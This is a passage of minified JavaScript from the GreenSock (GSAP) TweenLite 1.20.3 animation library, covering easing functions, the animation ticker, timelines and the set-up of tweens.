				this._p1 = t || 0 === t ? t : 1.70158, this._p2 = 1.525 * this._p1
			}, !0),
				n = s.prototype = new t;
			return n.constructor = s, n.getRatio = i, n.config = function(t) {
				return new s(t)
			}, s
		}, f = d("Back", p("BackOut", function(t) {
			return (t -= 1) * t * ((this._p1 + 1) * t + this._p1) + 1
		}), p("BackIn", function(t) {
			return t * t * ((this._p1 + 1) * t - this._p1)
		}), p("BackInOut", function(t) {
			return (t *= 2) < 1 ? .5 * t * t * ((this._p2 + 1) * t - this._p2) : .5 * ((t -= 2) * t * ((this._p2 + 1) * t + this._p2) + 2)
		})), _ = l("easing.SlowMo", function(t, e, i) {
			e = e || 0 === e ? e : .7, null == t ? t = .7 : t > 1 && (t = 1), this._p = 1 !== t ? e : 0, this._p1 = (1 - t) / 2, this._p2 = t, this._p3 = this._p1 + this._p2, this._calcEnd = !0 === i
		}, !0), m = _.prototype = new t;
		return m.constructor = _, m.getRatio = function(t) {
			var e = t + (.5 - t) * this._p;
			return t < this._p1 ? this._calcEnd ? 1 - (t = 1 - t / this._p1) * t : e - (t = 1 - t / this._p1) * t * t * t * e : t > this._p3 ? this._calcEnd ? 1 === t ? 0 : 1 - (t = (t - this._p3) / this._p1) * t : e + (t - e) * (t = (t - this._p3) / this._p1) * t * t * t : this._calcEnd ? 1 : e
		}, _.ease = new _(.7, .7), m.config = _.config = function(t, e, i) {
			return new _(t, e, i)
		}, (m = (e = l("easing.SteppedEase", function(t, e) {
			t = t || 1, this._p1 = 1 / t, this._p2 = t + (e ? 0 : 1), this._p3 = e ? 1 : 0
		}, !0)).prototype = new t).constructor = e, m.getRatio = function(t) {
			return 0 > t ? t = 0 : t >= 1 && (t = .999999999), ((this._p2 * t | 0) + this._p3) * this._p1
		}, m.config = e.config = function(t, i) {
			return new e(t, i)
		}, (m = (i = l("easing.RoughEase", function(e) {
			for (var i, s, n, r, o, a, l = (e = e || {}).taper || "none", h = [], c = 0, d = 0 | (e.points || 20), p = d, f = !1 !== e.randomize, _ = !0 === e.clamp, m = e.template instanceof t ? e.template : null, g = "number" == typeof e.strength ? .4 * e.strength : .4; --p > -1;) i = f ? Math.random() : 1 / d * p, s = m ? m.getRatio(i) : i, "none" === l ? n = g : "out" === l ? n = (r = 1 - i) * r * g : "in" === l ? n = i * i * g : .5 > i ? n = (r = 2 * i) * r * .5 * g : n = (r = 2 * (1 - i)) * r * .5 * g, f ? s += Math.random() * n - .5 * n : p % 2 ? s += .5 * n : s -= .5 * n, _ && (s > 1 ? s = 1 : 0 > s && (s = 0)), h[c++] = {
				x: i,
				y: s
			};
			for (h.sort(function(t, e) {
				return t.x - e.x
			}), a = new u(1, 1, null), p = d; --p > -1;) o = h[p], a = new u(o.x, o.y, a);
			this._prev = new u(0, 0, 0 !== a.t ? a : a.next)
		}, !0)).prototype = new t).constructor = i, m.getRatio = function(t) {
			var e = this._prev;
			if (t > e.t) {
				for (; e.next && t >= e.t;) e = e.next;
				e = e.prev
			} else for (; e.prev && t <= e.t;) e = e.prev;
			return this._prev = e, e.v + (t - e.t) / e.gap * e.c
		}, m.config = function(t) {
			return new i(t)
		}, i.ease = new i, d("Bounce", h("BounceOut", function(t) {
			return 1 / 2.75 > t ? 7.5625 * t * t : 2 / 2.75 > t ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : 2.5 / 2.75 > t ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375
		}), h("BounceIn", function(t) {
			return (t = 1 - t) < 1 / 2.75 ? 1 - 7.5625 * t * t : 2 / 2.75 > t ? 1 - (7.5625 * (t -= 1.5 / 2.75) * t + .75) : 2.5 / 2.75 > t ? 1 - (7.5625 * (t -= 2.25 / 2.75) * t + .9375) : 1 - (7.5625 * (t -= 2.625 / 2.75) * t + .984375)
		}), h("BounceInOut", function(t) {
			var e = .5 > t;
			return t = 1 / 2.75 > (t = e ? 1 - 2 * t : 2 * t - 1) ? 7.5625 * t * t : 2 / 2.75 > t ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : 2.5 / 2.75 > t ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375, e ? .5 * (1 - t) : .5 * t + .5
		})), d("Circ", h("CircOut", function(t) {
			return Math.sqrt(1 - (t -= 1) * t)
		}), h("CircIn", function(t) {
			return -(Math.sqrt(1 - t * t) - 1)
		}), h("CircInOut", function(t) {
			return (t *= 2) < 1 ? -.5 * (Math.sqrt(1 - t * t) - 1) : .5 * (Math.sqrt(1 - (t -= 2) * t) + 1)
		})), d("Elastic", (s = function(e, i, s) {
			var n = l("easing." + e, function(t, e) {
				this._p1 = t >= 1 ? t : 1, this._p2 = (e || s) / (1 > t ? t : 1), this._p3 = this._p2 / o * (Math.asin(1 / this._p1) || 0), this._p2 = o / this._p2
			}, !0),
				r = n.prototype = new t;
			return r.constructor = n, r.getRatio = i, r.config = function(t, e) {
				return new n(t, e)
			}, n
		})("ElasticOut", function(t) {
			return this._p1 * Math.pow(2, -10 * t) * Math.sin((t - this._p3) * this._p2) + 1
		}, .3), s("ElasticIn", function(t) {
			return -this._p1 * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - this._p3) * this._p2)
		}, .3), s("ElasticInOut", function(t) {
			return (t *= 2) < 1 ? this._p1 * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - this._p3) * this._p2) * -.5 : this._p1 * Math.pow(2, -10 * (t -= 1)) * Math.sin((t - this._p3) * this._p2) * .5 + 1
		}, .45)), d("Expo", h("ExpoOut", function(t) {
			return 1 - Math.pow(2, -10 * t)
		}), h("ExpoIn", function(t) {
			return Math.pow(2, 10 * (t - 1)) - .001
		}), h("ExpoInOut", function(t) {
			return (t *= 2) < 1 ? .5 * Math.pow(2, 10 * (t - 1)) : .5 * (2 - Math.pow(2, -10 * (t - 1)))
		})), d("Sine", h("SineOut", function(t) {
			return Math.sin(t * a)
		}), h("SineIn", function(t) {
			return 1 - Math.cos(t * a)
		}), h("SineInOut", function(t) {
			return -.5 * (Math.cos(Math.PI * t) - 1)
		})), l("easing.EaseLookup", {
			find: function(e) {
				return t.map[e]
			}
		}, !0), c(n.SlowMo, "SlowMo", "ease,"), c(i, "RoughEase", "ease,"), c(e, "SteppedEase", "ease,"), f
	}, !0)
}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(), function(t, e) {
	"use strict";
	var i, s, n = {},
		r = t.document,
		o = t.GreenSockGlobals = t.GreenSockGlobals || t;
	if (!o.TweenLite) {
		var a, l, h, c, d, u = function(t) {
				var e, i = t.split("."),
					s = o;
				for (e = 0; e < i.length; e++) s[i[e]] = s = s[i[e]] || {};
				return s
			},
			p = u("com.greensock"),
			f = 1e-10,
			_ = function(t) {
				var e, i = [],
					s = t.length;
				for (e = 0; e !== s; i.push(t[e++]));
				return i
			},
			m = function() {},
			g = (i = Object.prototype.toString, s = i.call([]), function(t) {
				return null != t && (t instanceof Array || "object" == typeof t && !! t.push && i.call(t) === s)
			}),
			v = {},
			y = function(i, s, r, a) {
				this.sc = v[i] ? v[i].sc : [], v[i] = this, this.gsClass = null, this.func = r;
				var l = [];
				this.check = function(h) {
					for (var c, d, p, f, _ = s.length, m = _; --_ > -1;)(c = v[s[_]] || new y(s[_], [])).gsClass ? (l[_] = c.gsClass, m--) : h && c.sc.push(this);
					if (0 === m && r) {
						if (p = (d = ("com.greensock." + i).split(".")).pop(), f = u(d.join("."))[p] = this.gsClass = r.apply(r, l), a) if (o[p] = n[p] = f, "undefined" != typeof module && module.exports) if (i === e) for (_ in module.exports = n[e] = f, n) f[_] = n[_];
						else n[e] && (n[e][p] = f);
						else "function" == typeof define && define.amd && define((t.GreenSockAMDPath ? t.GreenSockAMDPath + "/" : "") + i.split(".").pop(), [], function() {
							return f
						});
						for (_ = 0; _ < this.sc.length; _++) this.sc[_].check()
					}
				}, this.check(!0)
			},
			w = t._gsDefine = function(t, e, i, s) {
				return new y(t, e, i, s)
			},
			T = p._class = function(t, e, i) {
				return e = e ||
				function() {}, w(t, [], function() {
					return e
				}, i), e
			};
		w.globals = o;
		var x = [0, 0, 1, 1],
			b = T("easing.Ease", function(t, e, i, s) {
				this._func = t, this._type = i || 0, this._power = s || 0, this._params = e ? x.concat(e) : x
			}, !0),
			k = b.map = {},
			S = b.register = function(t, e, i, s) {
				for (var n, r, o, a, l = e.split(","), h = l.length, c = (i || "easeIn,easeOut,easeInOut").split(","); --h > -1;) for (r = l[h], n = s ? T("easing." + r, null, !0) : p.easing[r] || {}, o = c.length; --o > -1;) a = c[o], k[r + "." + a] = k[a + r] = n[a] = t.getRatio ? t : t[a] || new t
			};
		for ((h = b.prototype)._calcEnd = !1, h.getRatio = function(t) {
			if (this._func) return this._params[0] = t, this._func.apply(null, this._params);
			var e = this._type,
				i = this._power,
				s = 1 === e ? 1 - t : 2 === e ? t : .5 > t ? 2 * t : 2 * (1 - t);
			return 1 === i ? s *= s : 2 === i ? s *= s * s : 3 === i ? s *= s * s * s : 4 === i && (s *= s * s * s * s), 1 === e ? 1 - s : 2 === e ? s : .5 > t ? s / 2 : 1 - s / 2
		}, l = (a = ["Linear", "Quad", "Cubic", "Quart", "Quint,Strong"]).length; --l > -1;) h = a[l] + ",Power" + l, S(new b(null, null, 1, l), h, "easeOut", !0), S(new b(null, null, 2, l), h, "easeIn" + (0 === l ? ",easeNone" : "")), S(new b(null, null, 3, l), h, "easeInOut");
		k.linear = p.easing.Linear.easeIn, k.swing = p.easing.Quad.easeInOut;
		var P = T("events.EventDispatcher", function(t) {
			this._listeners = {}, this._eventTarget = t || this
		});
		(h = P.prototype).addEventListener = function(t, e, i, s, n) {
			n = n || 0;
			var r, o, a = this._listeners[t],
				l = 0;
			for (this !== c || d || c.wake(), null == a && (this._listeners[t] = a = []), o = a.length; --o > -1;)(r = a[o]).c === e && r.s === i ? a.splice(o, 1) : 0 === l && r.pr < n && (l = o + 1);
			a.splice(l, 0, {
				c: e,
				s: i,
				up: s,
				pr: n
			})
		}, h.removeEventListener = function(t, e) {
			var i, s = this._listeners[t];
			if (s) for (i = s.length; --i > -1;) if (s[i].c === e) return void s.splice(i, 1)
		}, h.dispatchEvent = function(t) {
			var e, i, s, n = this._listeners[t];
			if (n) for ((e = n.length) > 1 && (n = n.slice(0)), i = this._eventTarget; --e > -1;)(s = n[e]) && (s.up ? s.c.call(s.s || i, {
				type: t,
				target: i
			}) : s.c.call(s.s || i))
		};
		var C = t.requestAnimationFrame,
			O = t.cancelAnimationFrame,
			A = Date.now ||
		function() {
			return (new Date).getTime()
		}, $ = A();
		for (l = (a = ["ms", "moz", "webkit", "o"]).length; --l > -1 && !C;) C = t[a[l] + "RequestAnimationFrame"], O = t[a[l] + "CancelAnimationFrame"] || t[a[l] + "CancelRequestAnimationFrame"];
		T("Ticker", function(t, e) {
			var i, s, n, o, a, l = this,
				h = A(),
				u = !(!1 === e || !C) && "auto",
				p = 500,
				f = 33,
				_ = function(t) {
					var e, r, c = A() - $;
					c > p && (h += c - f), $ += c, l.time = ($ - h) / 1e3, e = l.time - a, (!i || e > 0 || !0 === t) && (l.frame++, a += e + (e >= o ? .004 : o - e), r = !0), !0 !== t && (n = s(_)), r && l.dispatchEvent("tick")
				};
			P.call(l), l.time = l.frame = 0, l.tick = function() {
				_(!0)
			}, l.lagSmoothing = function(t, e) {
				return arguments.length ? (p = t || 1e10, void(f = Math.min(e, p, 0))) : 1e10 > p
			}, l.sleep = function() {
				null != n && (u && O ? O(n) : clearTimeout(n), s = m, n = null, l === c && (d = !1))
			}, l.wake = function(t) {
				null !== n ? l.sleep() : t ? h += -$ + ($ = A()) : l.frame > 10 && ($ = A() - p + 5), s = 0 === i ? m : u && C ? C : function(t) {
					return setTimeout(t, 1e3 * (a - l.time) + 1 | 0)
				}, l === c && (d = !0), _(2)
			}, l.fps = function(t) {
				return arguments.length ? (o = 1 / ((i = t) || 60), a = this.time + o, void l.wake()) : i
			}, l.useRAF = function(t) {
				return arguments.length ? (l.sleep(), u = t, void l.fps(i)) : u
			}, l.fps(t), setTimeout(function() {
				"auto" === u && l.frame < 5 && "hidden" !== r.visibilityState && l.useRAF(!1)
			}, 1500)
		}), (h = p.Ticker.prototype = new p.events.EventDispatcher).constructor = p.Ticker;
		var M = T("core.Animation", function(t, e) {
			if (this.vars = e = e || {}, this._duration = this._totalDuration = t || 0, this._delay = Number(e.delay) || 0, this._timeScale = 1, this._active = !0 === e.immediateRender, this.data = e.data, this._reversed = !0 === e.reversed, G) {
				d || c.wake();
				var i = this.vars.useFrames ? Q : G;
				i.add(this, i._time), this.vars.paused && this.paused(!0)
			}
		});
		c = M.ticker = new p.Ticker, (h = M.prototype)._dirty = h._gc = h._initted = h._paused = !1, h._totalTime = h._time = 0, h._rawPrevTime = -1, h._next = h._last = h._onUpdate = h._timeline = h.timeline = null, h._paused = !1;
		var R = function() {
				d && A() - $ > 2e3 && ("hidden" !== r.visibilityState || !c.lagSmoothing()) && c.wake();
				var t = setTimeout(R, 2e3);
				t.unref && t.unref()
			};
		R(), h.play = function(t, e) {
			return null != t && this.seek(t, e), this.reversed(!1).paused(!1)
		}, h.pause = function(t, e) {
			return null != t && this.seek(t, e), this.paused(!0)
		}, h.resume = function(t, e) {
			return null != t && this.seek(t, e), this.paused(!1)
		}, h.seek = function(t, e) {
			return this.totalTime(Number(t), !1 !== e)
		}, h.restart = function(t, e) {
			return this.reversed(!1).paused(!1).totalTime(t ? -this._delay : 0, !1 !== e, !0)
		}, h.reverse = function(t, e) {
			return null != t && this.seek(t || this.totalDuration(), e), this.reversed(!0).paused(!1)
		}, h.render = function(t, e, i) {}, h.invalidate = function() {
			return this._time = this._totalTime = 0, this._initted = this._gc = !1, this._rawPrevTime = -1, (this._gc || !this.timeline) && this._enabled(!0), this
		}, h.isActive = function() {
			var t, e = this._timeline,
				i = this._startTime;
			return !e || !this._gc && !this._paused && e.isActive() && (t = e.rawTime(!0)) >= i && t < i + this.totalDuration() / this._timeScale - 1e-7
		}, h._enabled = function(t, e) {
			return d || c.wake(), this._gc = !t, this._active = this.isActive(), !0 !== e && (t && !this.timeline ? this._timeline.add(this, this._startTime - this._delay) : !t && this.timeline && this._timeline._remove(this, !0)), !1
		}, h._kill = function(t, e) {
			return this._enabled(!1, !1)
		}, h.kill = function(t, e) {
			return this._kill(t, e), this
		}, h._uncache = function(t) {
			for (var e = t ? this : this.timeline; e;) e._dirty = !0, e = e.timeline;
			return this
		}, h._swapSelfInParams = function(t) {
			for (var e = t.length, i = t.concat(); --e > -1;)"{self}" === t[e] && (i[e] = this);
			return i
		}, h._callback = function(t) {
			var e = this.vars,
				i = e[t],
				s = e[t + "Params"],
				n = e[t + "Scope"] || e.callbackScope || this;
			switch (s ? s.length : 0) {
			case 0:
				i.call(n);
				break;
			case 1:
				i.call(n, s[0]);
				break;
			case 2:
				i.call(n, s[0], s[1]);
				break;
			default:
				i.apply(n, s)
			}
		}, h.eventCallback = function(t, e, i, s) {
			if ("on" === (t || "").substr(0, 2)) {
				var n = this.vars;
				if (1 === arguments.length) return n[t];
				null == e ? delete n[t] : (n[t] = e, n[t + "Params"] = g(i) && -1 !== i.join("").indexOf("{self}") ? this._swapSelfInParams(i) : i, n[t + "Scope"] = s), "onUpdate" === t && (this._onUpdate = e)
			}
			return this
		}, h.delay = function(t) {
			return arguments.length ? (this._timeline.smoothChildTiming && this.startTime(this._startTime + t - this._delay), this._delay = t, this) : this._delay
		}, h.duration = function(t) {
			return arguments.length ? (this._duration = this._totalDuration = t, this._uncache(!0), this._timeline.smoothChildTiming && this._time > 0 && this._time < this._duration && 0 !== t && this.totalTime(this._totalTime * (t / this._duration), !0), this) : (this._dirty = !1, this._duration)
		}, h.totalDuration = function(t) {
			return this._dirty = !1, arguments.length ? this.duration(t) : this._totalDuration
		}, h.time = function(t, e) {
			return arguments.length ? (this._dirty && this.totalDuration(), this.totalTime(t > this._duration ? this._duration : t, e)) : this._time
		}, h.totalTime = function(t, e, i) {
			if (d || c.wake(), !arguments.length) return this._totalTime;
			if (this._timeline) {
				if (0 > t && !i && (t += this.totalDuration()), this._timeline.smoothChildTiming) {
					this._dirty && this.totalDuration();
					var s = this._totalDuration,
						n = this._timeline;
					if (t > s && !i && (t = s), this._startTime = (this._paused ? this._pauseTime : n._time) - (this._reversed ? s - t : t) / this._timeScale, n._dirty || this._uncache(!1), n._timeline) for (; n._timeline;) n._timeline._time !== (n._startTime + n._totalTime) / n._timeScale && n.totalTime(n._totalTime, !0), n = n._timeline
				}
				this._gc && this._enabled(!0, !1), (this._totalTime !== t || 0 === this._duration) && (I.length && J(), this.render(t, e, !1), I.length && J())
			}
			return this
		}, h.progress = h.totalProgress = function(t, e) {
			var i = this.duration();
			return arguments.length ? this.totalTime(i * t, e) : i ? this._time / i : this.ratio
		}, h.startTime = function(t) {
			return arguments.length ? (t !== this._startTime && (this._startTime = t, this.timeline && this.timeline._sortChildren && this.timeline.add(this, t - this._delay)), this) : this._startTime
		}, h.endTime = function(t) {
			return this._startTime + (0 != t ? this.totalDuration() : this.duration()) / this._timeScale
		}, h.timeScale = function(t) {
			if (!arguments.length) return this._timeScale;
			var e, i;
			for (t = t || f, this._timeline && this._timeline.smoothChildTiming && (i = (e = this._pauseTime) || 0 === e ? e : this._timeline.totalTime(), this._startTime = i - (i - this._startTime) * this._timeScale / t), this._timeScale = t, i = this.timeline; i && i.timeline;) i._dirty = !0, i.totalDuration(), i = i.timeline;
			return this
		}, h.reversed = function(t) {
			return arguments.length ? (t != this._reversed && (this._reversed = t, this.totalTime(this._timeline && !this._timeline.smoothChildTiming ? this.totalDuration() - this._totalTime : this._totalTime, !0)), this) : this._reversed
		}, h.paused = function(t) {
			if (!arguments.length) return this._paused;
			var e, i, s = this._timeline;
			return t != this._paused && s && (d || t || c.wake(), i = (e = s.rawTime()) - this._pauseTime, !t && s.smoothChildTiming && (this._startTime += i, this._uncache(!1)), this._pauseTime = t ? e : null, this._paused = t, this._active = this.isActive(), !t && 0 !== i && this._initted && this.duration() && (e = s.smoothChildTiming ? this._totalTime : (e - this._startTime) / this._timeScale, this.render(e, e === this._totalTime, !0))), this._gc && !t && this._enabled(!0, !1), this
		};
		var D = T("core.SimpleTimeline", function(t) {
			M.call(this, 0, t), this.autoRemoveChildren = this.smoothChildTiming = !0
		});
		(h = D.prototype = new M).constructor = D, h.kill()._gc = !1, h._first = h._last = h._recent = null, h._sortChildren = !1, h.add = h.insert = function(t, e, i, s) {
			var n, r;
			if (t._startTime = Number(e || 0) + t._delay, t._paused && this !== t._timeline && (t._pauseTime = t._startTime + (this.rawTime() - t._startTime) / t._timeScale), t.timeline && t.timeline._remove(t, !0), t.timeline = t._timeline = this, t._gc && t._enabled(!0, !0), n = this._last, this._sortChildren) for (r = t._startTime; n && n._startTime > r;) n = n._prev;
			return n ? (t._next = n._next, n._next = t) : (t._next = this._first, this._first = t), t._next ? t._next._prev = t : this._last = t, t._prev = n, this._recent = t, this._timeline && this._uncache(!0), this
		}, h._remove = function(t, e) {
			return t.timeline === this && (e || t._enabled(!1, !0), t._prev ? t._prev._next = t._next : this._first === t && (this._first = t._next), t._next ? t._next._prev = t._prev : this._last === t && (this._last = t._prev), t._next = t._prev = t.timeline = null, t === this._recent && (this._recent = this._last), this._timeline && this._uncache(!0)), this
		}, h.render = function(t, e, i) {
			var s, n = this._first;
			for (this._totalTime = this._time = this._rawPrevTime = t; n;) s = n._next, (n._active || t >= n._startTime && !n._paused && !n._gc) && (n._reversed ? n.render((n._dirty ? n.totalDuration() : n._totalDuration) - (t - n._startTime) * n._timeScale, e, i) : n.render((t - n._startTime) * n._timeScale, e, i)), n = s
		}, h.rawTime = function() {
			return d || c.wake(), this._totalTime
		};
		var z = T("TweenLite", function(e, i, s) {
			if (M.call(this, i, s), this.render = z.prototype.render, null == e) throw "Cannot tween a null target.";
			this.target = e = "string" != typeof e ? e : z.selector(e) || e;
			var n, r, o, a = e.jquery || e.length && e !== t && e[0] && (e[0] === t || e[0].nodeType && e[0].style && !e.nodeType),
				l = this.vars.overwrite;
			if (this._overwrite = l = null == l ? V[z.defaultOverwrite] : "number" == typeof l ? l >> 0 : V[l], (a || e instanceof Array || e.push && g(e)) && "number" != typeof e[0]) for (this._targets = o = _(e), this._propLookup = [], this._siblings = [], n = 0; n < o.length; n++)(r = o[n]) ? "string" != typeof r ? r.length && r !== t && r[0] && (r[0] === t || r[0].nodeType && r[0].style && !r.nodeType) ? (o.splice(n--, 1), this._targets = o = o.concat(_(r))) : (this._siblings[n] = K(r, this, !1), 1 === l && this._siblings[n].length > 1 && et(r, this, null, 1, this._siblings[n])) : "string" == typeof(r = o[n--] = z.selector(r)) && o.splice(n + 1, 1) : o.splice(n--, 1);
			else this._propLookup = {}, this._siblings = K(e, this, !1), 1 === l && this._siblings.length > 1 && et(e, this, null, 1, this._siblings);
			(this.vars.immediateRender || 0 === i && 0 === this._delay && !1 !== this.vars.immediateRender) && (this._time = -f, this.render(Math.min(0, -this._delay)))
		}, !0),
			E = function(e) {
				return e && e.length && e !== t && e[0] && (e[0] === t || e[0].nodeType && e[0].style && !e.nodeType)
			};
		(h = z.prototype = new M).constructor = z, h.kill()._gc = !1, h.ratio = 0, h._firstPT = h._targets = h._overwrittenProps = h._startAt = null, h._notifyPluginsOfEnabled = h._lazy = !1, z.version = "1.20.3", z.defaultEase = h._ease = new b(null, null, 1, 1), z.defaultOverwrite = "auto", z.ticker = c, z.autoSleep = 120, z.lagSmoothing = function(t, e) {
			c.lagSmoothing(t, e)
		}, z.selector = t.$ || t.jQuery ||
		function(e) {
			var i = t.$ || t.jQuery;
			return i ? (z.selector = i, i(e)) : void 0 === r ? e : r.querySelectorAll ? r.querySelectorAll(e) : r.getElementById("#" === e.charAt(0) ? e.substr(1) : e)
		};
		var I = [],
			L = {},
			F = /(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,
			j = /[\+-]=-?[\.\d]/,
			N = function(t) {
				for (var e, i = this._firstPT; i;) e = i.blob ? 1 === t && null != this.end ? this.end : t ? this.join("") : this.start : i.c * t + i.s, i.m ? e = i.m(e, this._target || i.t) : 1e-6 > e && e > -1e-6 && !i.blob && (e = 0), i.f ? i.fp ? i.t[i.p](i.fp, e) : i.t[i.p](e) : i.t[i.p] = e, i = i._next
			},
			X = function(t, e, i, s) {
				var n, r, o, a, l, h, c, d = [],
					u = 0,
					p = "",
					f = 0;
				for (d.start = t, d.end = e, t = d[0] = t + "", e = d[1] = e + "", i && (i(d), t = d[0], e = d[1]), d.length = 0, n = t.match(F) || [], r = e.match(F) || [], s && (s._next = null, s.blob = 1, d._firstPT = d._applyPT = s), l = r.length, a = 0; l > a; a++) c = r[a], p += (h = e.substr(u, e.indexOf(c, u) - u)) || !a ? h : ",", u += h.length, f ? f = (f + 1) % 5 : "rgba(" === h.substr(-5) && (f = 1), c === n[a] || n.length <= a ? p += c : (p && (d.push(p), p = ""), o = parseFloat(n[a]), d.push(o), d._firstPT = {
					_next: d._firstPT,
					t: d,
					p: d.length - 1,
					s: o,
					c: ("=" === c.charAt(1) ? parseInt(c.charAt(0) + "1", 10) * parseFloat(c.substr(2)) : parseFloat(c) - o) || 0,
					f: 0,
					m: f && 4 > f ? Math.round : 0
				}), u += c.length;
				return (p += e.substr(u)) && d.push(p), d.setRatio = N, j.test(e) && (d.end = null), d
			},
			H = function(t, e, i, s, n, r, o, a, l) {
				"function" == typeof s && (s = s(l || 0, t));
				var h = typeof t[e],
					c = "function" !== h ? "" : e.indexOf("set") || "function" != typeof t["get" + e.substr(3)] ? e : "get" + e.substr(3),
					d = "get" !== i ? i : c ? o ? t[c](o) : t[c]() : t[e],
					u = "string" == typeof s && "=" === s.charAt(1),
					p = {
						t: t,
						p: e,
						s: d,
						f: "function" === h,
						pg: 0,
						n: n || e,
						m: r ? "function" == typeof r ? r : Math.round : 0,
						pr: 0,
						c: u ? parseInt(s.charAt(0) + "1", 10) * parseFloat(s.substr(2)) : parseFloat(s) - d || 0
					};
				return ("number" != typeof d || "number" != typeof s && !u) && (o || isNaN(d) || !u && isNaN(s) || "boolean" == typeof d || "boolean" == typeof s ? (p.fp = o, p = {
					t: X(d, u ? parseFloat(p.s) + p.c : s, a || z.defaultStringFilter, p),
					p: "setRatio",
					s: 0,
					c: 1,
					f: 2,
					pg: 0,
					n: n || e,
					pr: 0,
					m: 0
				}) : (p.s = parseFloat(d), u || (p.c = parseFloat(s) - p.s || 0))), p.c ? ((p._next = this._firstPT) && (p._next._prev = p), this._firstPT = p, p) : void 0
			},
			B = z._internals = {
				isArray: g,
				isSelector: E,
				lazyTweens: I,
				blobDif: X
			},
			q = z._plugins = {},
			Y = B.tweenLookup = {},
			U = 0,
			W = B.reservedProps = {
				ease: 1,
				delay: 1,
				overwrite: 1,
				onComplete: 1,
				onCompleteParams: 1,
				onCompleteScope: 1,
				useFrames: 1,
				runBackwards: 1,
				startAt: 1,
				onUpdate: 1,
				onUpdateParams: 1,
				onUpdateScope: 1,
				onStart: 1,
				onStartParams: 1,
				onStartScope: 1,
				onReverseComplete: 1,
				onReverseCompleteParams: 1,
				onReverseCompleteScope: 1,
				onRepeat: 1,
				onRepeatParams: 1,
				onRepeatScope: 1,
				easeParams: 1,
				yoyo: 1,
				immediateRender: 1,
				repeat: 1,
				repeatDelay: 1,
				data: 1,
				paused: 1,
				reversed: 1,
				autoCSS: 1,
				lazy: 1,
				onOverwrite: 1,
				callbackScope: 1,
				stringFilter: 1,
				id: 1,
				yoyoEase: 1
			},
			V = {
				none: 0,
				all: 1,
				auto: 2,
				concurrent: 3,
				allOnStart: 4,
				preexisting: 5,
				"true": 1,
				"false": 0
			},
			Q = M._rootFramesTimeline = new D,
			G = M._rootTimeline = new D,
			Z = 30,
			J = B.lazyRender = function() {
				var t, e = I.length;
				for (L = {}; --e > -1;)(t = I[e]) && !1 !== t._lazy && (t.render(t._lazy[0], t._lazy[1], !0), t._lazy = !1);
				I.length = 0
			};
		G._startTime = c.time, Q._startTime = c.frame, G._active = Q._active = !0, setTimeout(J, 1), M._updateRoot = z.render = function() {
			var t, e, i;
			if (I.length && J(), G.render((c.time - G._startTime) * G._timeScale, !1, !1), Q.render((c.frame - Q._startTime) * Q._timeScale, !1, !1), I.length && J(), c.frame >= Z) {
				for (i in Z = c.frame + (parseInt(z.autoSleep, 10) || 120), Y) {
					for (t = (e = Y[i].tweens).length; --t > -1;) e[t]._gc && e.splice(t, 1);
					0 === e.length && delete Y[i]
				}
				if ((!(i = G._first) || i._paused) && z.autoSleep && !Q._first && 1 === c._listeners.tick.length) {
					for (; i && i._paused;) i = i._next;
					i || c.sleep()
				}
			}
		}, c.addEventListener("tick", M._updateRoot);
		var K = function(t, e, i) {
				var s, n, r = t._gsTweenID;
				if (Y[r || (t._gsTweenID = r = "t" + U++)] || (Y[r] = {
					target: t,
					tweens: []
				}), e && ((s = Y[r].tweens)[n = s.length] = e, i)) for (; --n > -1;) s[n] === e && s.splice(n, 1);
				return Y[r].tweens
			},
			tt = function(t, e, i, s) {
				var n, r, o = t.vars.onOverwrite;
				return o && (n = o(t, e, i, s)), (o = z.onOverwrite) && (r = o(t, e, i, s)), !1 !== n && !1 !== r
			},
			et = function(t, e, i, s, n) {
				var r, o, a, l;
				if (1 === s || s >= 4) {
					for (l = n.length, r = 0; l > r; r++) if ((a = n[r]) !== e) a._gc || a._kill(null, t, e) && (o = !0);
					else if (5 === s) break;
					return o
				}
				var h, c = e._startTime + f,
					d = [],
					u = 0,
					p = 0 === e._duration;
				for (r = n.length; --r > -1;)(a = n[r]) === e || a._gc || a._paused || (a._timeline !== e._timeline ? (h = h || it(e, 0, p), 0 === it(a, h, p) && (d[u++] = a)) : a._startTime <= c && a._startTime + a.totalDuration() / a._timeScale > c && ((p || !a._initted) && c - a._startTime <= 2e-10 || (d[u++] = a)));
				for (r = u; --r > -1;) if (a = d[r], 2 === s && a._kill(i, t, e) && (o = !0), 2 !== s || !a._firstPT && a._initted) {
					if (2 !== s && !tt(a, e)) continue;
					a._enabled(!1, !1) && (o = !0)
				}
				return o
			},
			it = function(t, e, i) {
				for (var s = t._timeline, n = s._timeScale, r = t._startTime; s._timeline;) {
					if (r += s._startTime, n *= s._timeScale, s._paused) return -100;
					s = s._timeline
				}
				return (r /= n) > e ? r - e : i && r === e || !t._initted && 2 * f > r - e ? f : (r += t.totalDuration() / t._timeScale / n) > e + f ? 0 : r - e - f
			};
		h._init = function() {
			var t, e, i, s, n, r, o = this.vars,
				a = this._overwrittenProps,
				l = this._duration,
				h = !! o.immediateRender,
				c = o.ease;
			if (o.startAt) {
				for (s in this._startAt && (this._startAt.render(-1, !0), this._startAt.kill()), n = {}, o.startAt) n[s] = o.startAt[s];
				if (n.data = "isStart", n.overwrite = !1, n.immediateRender = !0, n.lazy = h && !1 !== o.lazy, n.startAt = n.delay = null, n.onUpdate = o.onUpdate, n.onUpdateParams = o.onUpdateParams, n.onUpdateScope = o.onUpdateScope || o.callbackScope || this, this._startAt = z.to(this.target, 0, n), h) if (this._time > 0) this._startAt = null;
				else if (0 !== l) return
			} else if (o.runBackwards && 0 !== l) if (this._startAt) this._startAt.render(-1, !0), this._startAt.kill(), this._startAt = null;
			else {
				for (s in 0 !== this._time && (h = !1), i = {}, o) W[s] && "autoCSS" !== s || (i[s] = o[s]);
				if (i.overwrite = 0, i.data = "isFromStart", i.lazy = h && !1 !== o.lazy, i.immediateRender = h, this._startAt = z.to(this.target, 0, i), h) {
					if (0 === this._time) return
				} else this._startAt._init(), this._startAt._enabled(!1), this.vars.immediateRender && (this._startAt = null)
			}
